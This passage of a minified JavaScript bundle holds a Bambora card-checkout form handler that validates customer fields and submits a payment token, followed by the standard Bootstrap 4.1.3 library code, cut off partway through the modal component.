"+JSON.stringify(t)),t.empty&&("card-number"===t.field?e=!1:"cvv"===t.field?i=!1:"expiry"===t.field&&(n=!1),s.setPayButton(!1))}),t.on("complete",function(t){console.log("complete: "+JSON.stringify(t)),"card-number"===t.field?(e=!0,s.hideErrorForId("card-number")):"cvv"===t.field?(i=!0,s.hideErrorForId("card-cvv")):"expiry"===t.field&&(n=!0,s.hideErrorForId("card-expiry")),s.setPayButton(e&&i&&n)}),t.on("error",function(t){console.log("error: "+JSON.stringify(t)),"card-number"===t.field?(e=!1,s.showErrorForId("card-number",t.message)):"cvv"===t.field?(i=!1,s.showErrorForId("card-cvv",t.message)):"expiry"===t.field&&(n=!1,s.showErrorForId("card-expiry",t.message)),s.setPayButton(!1)})},onSubmit:function(e){var i=this;console.log("checkout.onSubmit()"),e.preventDefault();var n=$("#bambora_name").val(),s=$("#bambora_email").val(),o=$("#bambora_address_line1").val(),r=$("#bambora_city").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_phone_number").val(),c=$("#bambora_province option:selected").val();if(""==n)return alert("Please enter name."),void 0;if(""==s)return alert("Please enter email."),void 0;if(""==o)return alert("Please enter address."),void 0;if(""==r)return alert("Please enter city."),void 0;if(""==a)return alert("Please enter postal code."),void 0;if(""==l)return alert("Please enter phone number."),void 0;if(""==c)return alert("Please enter province."),void 0;i.setPayButton(!1),i.toggleProcessingScreen();var d=function(t){console.log("token result : "+JSON.stringify(t)),t.error?i.processTokenError(t.error):i.processTokenSuccess(t.token)};console.log("checkout.createToken()"),t.createToken(d)},hideErrorForId:function(t){console.log("hideErrorForId: "+t);var e=document.getElementById(t);if(null!==e){var i=document.getElementById(t+"-error");null!==i&&(i.innerHTML="");var n=document.getElementById(t+"-bootstrap");null!==n&&(n.className="form-group has-feedback has-success")}else console.log("showErrorForId: Could not find "+t)},showErrorForId:function(t,e){console.log("showErrorForId: "+t+" "+e);var i=document.getElementById(t);if(null!==i){var n=document.getElementById(t+"-error");null!==n&&(n.innerHTML=e);var s=document.getElementById(t+"-bootstrap");null!==s&&(s.className="form-group has-feedback has-error ")}else console.log("showErrorForId: Could not find "+t)},setPayButton:function(t){console.log("checkout.setPayButton() disabled: "+!t);var e=document.getElementById("pay-button");t?(e.disabled=!1,e.className="button default"):(e.disabled=!0,e.className="button default disabled")},toggleProcessingScreen:function(){var t=document.getElementById("processing-screen");t&&t.classList.toggle("visible")},showErrorFeedback:function(t){var e="✘";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("error")},showSuccessFeedback:function(t){var e="✔";this.feedback=document.getElementById("feedback"),this.feedback.innerHTML=e+" "+t,this.feedback.classList.add("success")},processTokenError:function(t){t=JSON.stringify(t,void 0,2),console.log("processTokenError: "+t),this.showErrorFeedback("Error creating token: </br>"+JSON.stringify(t,null,4)),this.setPayButton(!0),this.toggleProcessingScreen()},processTokenSuccess:function(t){console.log("processTokenSuccess: "+t);var e=$("#bambora_name").val(),i=$("#bambora_email").val(),n=$("#bambora_address_line1").val(),s=$("#bambora_address_line2").val(),o=$("#bambora_city").val(),r=$("#bambora_phone_number").val(),a=$("#bambora_postal_code").val(),l=$("#bambora_province option:selected").val(),c=$("#bambora_country option:selected").val(),e=$("#bambora_name").val().trim(),d=e.split(" ");$("#order_token").val(t),$("#order_name").val(e),$("#order_first_name").val(d[0]),$("#order_last_name").val(d[1]),$("#order_email").val(i),$("#order_phone_number").val(r),$("#order_address_line1").val(n),$("#order_address_line2").val(s),$("#order_city").val(o),$("#order_postal_code").val(a),$("#order_province").val(l),$("#order_country").val(c),$("#payment_method").submit()}};$("body.confirm_your_order_page").length>0&&s.init()})()}),/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,i){"use strict";function n(t,e){for(var i=0;e.length>i;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function o(t){for(var e=1;arguments.length>e;e++){var i=null!=arguments[e]?arguments[e]:{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(i).filter(function(t){return Object.getOwnPropertyDescriptor(i,t).enumerable}))),n.forEach(function(e){var n,s,o;n=t,o=i[s=e],s in n?Object.defineProperty(n,s,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[s]=o})}return t}e=e&&e.hasOwnProperty("default")?e.default:e,i=i&&i.hasOwnProperty("default")?i.default:i;var r,a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q,R,H,B,W,U,V,Y,Q,X,K,G,Z,J,te,ee,ie,ne,se,oe,re,ae,le,ce,de,ue,he,pe,fe,me,ge,_e,ve,ye,be,we,xe,$e,Te,Ce,ke,Se,Ee,De,Pe,ze,Ae,je,Ie,Fe,Oe,Me,Ne,Le,qe,Re,He,Be,We,Ue,Ve,Ye,Qe,Xe,Ke,Ge,Ze,Je,ti,ei,ii,ni,si,oi,ri,ai,li,ci,di,ui,hi,pi,fi,mi,gi,_i,vi,yi,bi,wi,xi,$i,Ti,Ci,ki,Si,Ei,Di,Pi,zi,Ai,ji,Ii,Fi,Oi,Mi,Ni,Li,qi,Ri,Hi,Bi,Wi,Ui,Vi,Yi,Qi,Xi,Ki,Gi,Zi,Ji,tn,en,nn,sn,on,rn,an,ln,cn,dn,un,hn,pn,fn,mn,gn,_n,vn,yn,bn,wn,xn,$n,Tn,Cn,kn,Sn,En,Dn,Pn,zn,An,jn,In,Fn,On,Mn,Nn,Ln,qn,Rn=function(t){function e(e){var i=this,s=!1;return t(this).one(n.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||n.triggerTransitionEnd(i)},e),this}var i="transitionend",n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration");return parseFloat(i)?(i=i.split(",")[0],1e3*parseFloat(i)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(i)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var s in i)if(Object.prototype.hasOwnProperty.call(i,s)){var o=i[s],r=e[s],a=r&&n.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=e,t.event.special[n.TRANSITION_END]={bindType:i,delegateType:i,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}},n}(e),Hn=(a="alert",c="."+(l="bs.alert"),d=(r=e).fn[a],u={CLOSE:"close"+c,CLOSED:"closed"+c,CLICK_DATA_API:"click"+c+".data-api"},h="alert",p="fade",f="show",m=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){r.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=Rn.getSelectorFromElement(t),i=!1;return e&&(i=document.querySelector(e)),i||(i=r(t).closest("."+h)[0]),i},e._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},e._removeElement=function(t){var e=this;if(r(t).removeClass(f),r(t).hasClass(p)){var i=Rn.getTransitionDurationFromElement(t);r(t).one(Rn.TRANSITION_END,function(i){return e._destroyElement(t,i)}).emulateTransitionEnd(i)}else this._destroyElement(t)},e._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var i=r(this),n=i.data(l);n||(n=new t(this),i.data(l,n)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),r.fn[a]=m._jQueryInterface,r.fn[a].Constructor=m,r.fn[a].noConflict=function(){return r.fn[a]=d,m._jQueryInterface},m),Bn=(_="button",y="."+(v="bs.button"),b=".data-api",w=(g=e).fn[_],x="active",$="btn",C='[data-toggle^="button"]',k='[data-toggle="buttons"]',S="input",E=".active",D=".btn",P={CLICK_DATA_API:"click"+y+b,FOCUS_BLUR_DATA_API:(T="focus")+y+b+" blur"+y+b},z=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,i=g(this._element).closest(k)[0];if(i){var n=this._element.querySelector(S);if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains(x))t=!1;else{var s=i.querySelector(E);s&&g(s).removeClass(x)}if(t){if(n.hasAttribute("disabled")||i.hasAttribute("disabled")||n.classList.contains("disabled")||i.classList.contains("disabled"))return;n.checked=!this._element.classList.contains(x),g(n).trigger("change")}n.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(x)),t&&g(this._element).toggleClass(x)},e.dispose=function(){g.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var i=g(this).data(v);i||(i=new t(this),g(this).data(v,i)),"toggle"===e&&i[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),g(document).on(P.CLICK_DATA_API,C,function(t){t.preventDefault();var e=t.target;g(e).hasClass($)||(e=g(e).closest(D)),z._jQueryInterface.call(g(e),"toggle")}).on(P.FOCUS_BLUR_DATA_API,C,function(t){var e=g(t.target).closest(D)[0];g(e).toggleClass(T,/^focus(in)?$/.test(t.type))}),g.fn[_]=z._jQueryInterface,g.fn[_].Constructor=z,g.fn[_].noConflict=function(){return g.fn[_]=w,z._jQueryInterface},z),Wn=(j="carousel",F="."+(I="bs.carousel"),O=".data-api",M=(A=e).fn[j],N={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},L={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},q="next",R="prev",H="left",B="right",W={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHEND:"touchend"+F,LOAD_DATA_API:"load"+F+O,CLICK_DATA_API:"click"+F+O},U="carousel",V="active",Y="slide",Q="carousel-item-right",X="carousel-item-left",K="carousel-item-next",G="carousel-item-prev",Z=".active",J=".active.carousel-item",te=".carousel-item",ee=".carousel-item-next, .carousel-item-prev",ie=".carousel-indicators",ne="[data-slide], [data-slide-to]",se='[data-ride="carousel"]',oe=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=A(t)[0],this._indicatorsElement=this._element.querySelector(ie),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(q)},e.nextWhenVisible=function(){!document.hidden&&A(this._element).is(":visible")&&"hidden"!==A(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(R)},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(ee)&&(Rn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(J);var i=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||0>t))if(this._isSliding)A(this._element).one(W.SLID,function(){return e.to(t)});else{if(i===t)return this.pause(),void this.cycle();var n=t>i?q:R;this._slide(n,this._items[t])}},e.dispose=function(){A(this._element).off(F),A.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},N,t),Rn.typeCheckConfig(j,t,L),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&A(this._element).on(W.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(A(this._element).on(W.MOUSEENTER,function(e){return t.pause(e)}).on(W.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&A(this._element).on(W.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(te)):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var i=t===q,n=t===R,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;var r=(s+(t===R?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var i=this._getItemIndex(t),n=this._getItemIndex(this._element.querySelector(J)),s=A.Event(W.SLIDE,{relatedTarget:t,direction:e,from:n,to:i});return A(this._element).trigger(s),s},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));A(e).removeClass(V);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&A(i).addClass(V)}},e._slide=function(t,e){var i,n,s,o=this,r=this._element.querySelector(J),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),d=Boolean(this._interval);if(t===q?(i=X,n=K,s=H):(i=Q,n=G,s=B),l&&A(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,s).isDefaultPrevented()&&r&&l){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(l);var u=A.Event(W.SLID,{relatedTarget:l,direction:s,from:a,to:c});if(A(this._element).hasClass(Y)){A(l).addClass(n),Rn.reflow(l),A(r).addClass(i),A(l).addClass(i);var h=Rn.getTransitionDurationFromElement(r);A(r).one(Rn.TRANSITION_END,function(){A(l).removeClass(i+" "+n).addClass(V),A(r).removeClass(V+" "+n+" "+i),o._isSliding=!1,setTimeout(function(){return A(o._element).trigger(u)},0)}).emulateTransitionEnd(h)}else A(r).removeClass(V),A(l).addClass(V),this._isSliding=!1,A(this._element).trigger(u);d&&this.cycle()}},t._jQueryInterface=function(e){return this.each(function(){var i=A(this).data(I),n=o({},N,A(this).data());"object"==typeof e&&(n=o({},n,e));var s="string"==typeof e?e:n.slide;if(i||(i=new t(this,n),A(this).data(I,i)),"number"==typeof e)i.to(e);else if("string"==typeof s){if("undefined"==typeof i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else n.interval&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(e){var i=Rn.getSelectorFromElement(this);if(i){var n=A(i)[0];if(n&&A(n).hasClass(U)){var s=o({},A(n).data(),A(this).data()),r=this.getAttribute("data-slide-to");r&&(s.interval=!1),t._jQueryInterface.call(A(n),s),r&&A(n).data(I).to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return N}}]),t}(),A(document).on(W.CLICK_DATA_API,ne,oe._dataApiClickHandler),A(window).on(W.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se)),e=0,i=t.length;i>e;e++){var n=A(t[e]);oe._jQueryInterface.call(n,n.data())}}),A.fn[j]=oe._jQueryInterface,A.fn[j].Constructor=oe,A.fn[j].noConflict=function(){return A.fn[j]=M,oe._jQueryInterface},oe),Un=(ae="collapse",ce="."+(le="bs.collapse"),de=(re=e).fn[ae],ue={toggle:!0,parent:""},he={toggle:"boolean",parent:"(string|element)"},pe={SHOW:"show"+ce,SHOWN:"shown"+ce,HIDE:"hide"+ce,HIDDEN:"hidden"+ce,CLICK_DATA_API:"click"+ce+".data-api"},fe="show",me="collapse",ge="collapsing",_e="collapsed",ve="width",ye="height",be=".show, .collapsing",we='[data-toggle="collapse"]',xe=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=re.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(we)),n=0,s=i.length;s>n;n++){var o=i[n],r=Rn.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&a.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){re(this._element).hasClass(fe)?this.hide():this.show()},e.show=function(){var e,i,n=this;if(!(this._isTransitioning||re(this._element).hasClass(fe)||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(be)).filter(function(t){return t.getAttribute("data-parent")===n._config.parent})).length&&(e=null),e&&(i=re(e).not(this._selector).data(le))&&i._isTransitioning))){var s=re.Event(pe.SHOW);if(re(this._element).trigger(s),!s.isDefaultPrevented()){e&&(t._jQueryInterface.call(re(e).not(this._selector),"hide"),i||re(e).data(le,null));var o=this._getDimension();re(this._element).removeClass(me).addClass(ge),this._element.style[o]=0,this._triggerArray.length&&re(this._triggerArray).removeClass(_e).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){re(n._element).removeClass(ge).addClass(me).addClass(fe),n._element.style[o]="",n.setTransitioning(!1),re(n._element).trigger(pe.SHOWN)}).emulateTransitionEnd(a),this._element.style[o]=this._element[r]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&re(this._element).hasClass(fe)){var e=re.Event(pe.HIDE);if(re(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",Rn.reflow(this._element),re(this._element).addClass(ge).removeClass(me).removeClass(fe);var n=this._triggerArray.length;if(n>0)for(var s=0;n>s;s++){var o=this._triggerArray[s],r=Rn.getSelectorFromElement(o);null!==r&&(re([].slice.call(document.querySelectorAll(r))).hasClass(fe)||re(o).addClass(_e).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var a=Rn.getTransitionDurationFromElement(this._element);re(this._element).one(Rn.TRANSITION_END,function(){t.setTransitioning(!1),re(t._element).removeClass(ge).addClass(me).trigger(pe.HIDDEN)}).emulateTransitionEnd(a)}}},e.setTransitioning=function(t){this._isTransitioning=t},e.dispose=function(){re.removeData(this._element,le),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(t){return(t=o({},ue,t)).toggle=Boolean(t.toggle),Rn.typeCheckConfig(ae,t,he),t},e._getDimension=function(){return re(this._element).hasClass(ve)?ve:ye},e._getParent=function(){var e=this,i=null;Rn.isElement(this._config.parent)?(i=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(i.querySelectorAll(n));return re(s).each(function(i,n){e._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),i},e._addAriaAndCollapsedClass=function(t,e){if(t){var i=re(t).hasClass(fe);e.length&&re(e).toggleClass(_e,!i).attr("aria-expanded",i)}},t._getTargetFromElement=function(t){var e=Rn.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var i=re(this),n=i.data(le),s=o({},ue,i.data(),"object"==typeof e&&e?e:{});if(!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||(n=new t(this,s),i.data(le,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ue}}]),t}(),re(document).on(pe.CLICK_DATA_API,we,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=re(this),i=Rn.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));re(n).each(function(){var t=re(this),i=t.data(le)?"toggle":e.data();xe._jQueryInterface.call(t,i)})}),re.fn[ae]=xe._jQueryInterface,re.fn[ae].Constructor=xe,re.fn[ae].noConflict=function(){return re.fn[ae]=de,xe._jQueryInterface},xe),Vn=(Te="dropdown",ke="."+(Ce="bs.dropdown"),Se=".data-api",Ee=($e=e).fn[Te],De=new RegExp("38|40|27"),Pe={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,CLICK:"click"+ke,CLICK_DATA_API:"click"+ke+Se,KEYDOWN_DATA_API:"keydown"+ke+Se,KEYUP_DATA_API:"keyup"+ke+Se},ze="disabled",Ae="show",je="dropup",Ie="dropright",Fe="dropleft",Oe="dropdown-menu-right",Me="position-static",Ne='[data-toggle="dropdown"]',Le=".dropdown form",qe=".dropdown-menu",Re=".navbar-nav",He=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Be="top-start",We="top-end",Ue="bottom-start",Ve="bottom-end",Ye="right-start",Qe="left-start",Xe={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Ke={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ge=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!$e(this._element).hasClass(ze)){var e=t._getParentFromElement(this._element),n=$e(this._menu).hasClass(Ae);if(t._clearMenus(),!n){var s={relatedTarget:this._element},o=$e.Event(Pe.SHOW,s);if($e(e).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=e:Rn.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&$e(e).addClass(Me),this._popper=new i(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===$e(e).closest(Re).length&&$e(document.body).children().on("mouseover",null,$e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),$e(this._menu).toggleClass(Ae),$e(e).toggleClass(Ae).trigger($e.Event(Pe.SHOWN,s))}}}},e.dispose=function(){$e.removeData(this._element,Ce),$e(this._element).off(ke),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;$e(this._element).on(Pe.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(t){return t=o({},this.constructor.Default,$e(this._element).data(),t),Rn.typeCheckConfig(Te,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(qe))}return this._menu},e._getPlacement=function(){var t=$e(this._element.parentNode),e=Ue;return t.hasClass(je)?(e=Be,$e(this._menu).hasClass(Oe)&&(e=We)):t.hasClass(Ie)?e=Ye:t.hasClass(Fe)?e=Qe:$e(this._menu).hasClass(Oe)&&(e=Ve),e},e._detectNavbar=function(){return $e(this._element).closest(".navbar").length>0},e._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},t._jQueryInterface=function(e){return this.each(function(){var i=$e(this).data(Ce);if(i||(i=new t(this,"object"==typeof e?e:null),$e(this).data(Ce,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(Ne)),n=0,s=i.length;s>n;n++){var o=t._getParentFromElement(i[n]),r=$e(i[n]).data(Ce),a={relatedTarget:i[n]};if(e&&"click"===e.type&&(a.clickEvent=e),r){var l=r._menu;if($e(o).hasClass(Ae)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&$e.contains(o,e.target))){var c=$e.Event(Pe.HIDE,a);$e(o).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&$e(document.body).children().off("mouseover",null,$e.noop),i[n].setAttribute("aria-expanded","false"),$e(l).removeClass(Ae),$e(o).removeClass(Ae).trigger($e.Event(Pe.HIDDEN,a)))}}}},t._getParentFromElement=function(t){var e,i=Rn.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||$e(e.target).closest(qe).length):!De.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||$e(this).hasClass(ze)))){var i=t._getParentFromElement(this),n=$e(i).hasClass(Ae);if((n||27===e.which&&32===e.which)&&(!n||27!==e.which&&32!==e.which)){var s=[].slice.call(i.querySelectorAll(He));if(0!==s.length){var o=s.indexOf(e.target);38===e.which&&o>0&&o--,40===e.which&&s.length-1>o&&o++,0>o&&(o=0),s[o].focus()}}else{if(27===e.which){var r=i.querySelector(Ne);$e(r).trigger("focus")}$e(this).trigger("click")}}},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Xe}},{key:"DefaultType",get:function(){return Ke}}]),t}(),$e(document).on(Pe.KEYDOWN_DATA_API,Ne,Ge._dataApiKeydownHandler).on(Pe.KEYDOWN_DATA_API,qe,Ge._dataApiKeydownHandler).on(Pe.CLICK_DATA_API+" "+Pe.KEYUP_DATA_API,Ge._clearMenus).on(Pe.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ge._jQueryInterface.call($e(this),"toggle")}).on(Pe.CLICK_DATA_API,Le,function(t){t.stopPropagation()}),$e.fn[Te]=Ge._jQueryInterface,$e.fn[Te].Constructor=Ge,$e.fn[Te].noConflict=function(){return $e.fn[Te]=Ee,Ge._jQueryInterface},Ge),Yn=(Je="modal",ei="."+(ti="bs.modal"),ii=(Ze=e).fn[Je],ni={backdrop:!0,keyboard:!0,focus:!0,show:!0},si={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},oi={HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei,FOCUSIN:"focusin"+ei,RESIZE:"resize"+ei,CLICK_DISMISS:"click.dismiss"+ei,KEYDOWN_DISMISS:"keydown.dismiss"+ei,MOUSEUP_DISMISS:"mouseup.dismiss"+ei,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ei,CLICK_DATA_API:"click"+ei+".data-api"},ri="modal-scrollbar-measure",ai="modal-backdrop",li="modal-open",ci="fade",di="show",ui=".modal-dialog",hi='[data-toggle="modal"]',pi='[data-dismiss="modal"]',fi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",mi=".sticky-top",gi=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(ui),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ze(this._element).hasClass(ci)&&(this._isTransitioning=!0);var i=Ze.Event(oi.SHOW,{relatedTarget:t});Ze(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ze(document.body).addClass(li),this._setEscapeEvent(),this._setResizeEvent(),Ze(this._element).on(oi.CLICK_DISMISS,pi,function(t){return e.hide(t)}),Ze(this._dialog).on(oi.MOUSEDOWN_DISMISS,function(){Ze(e._element).one(oi.MOUSEUP_DISMISS,function(t){Ze(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},e.hide=function(t){var 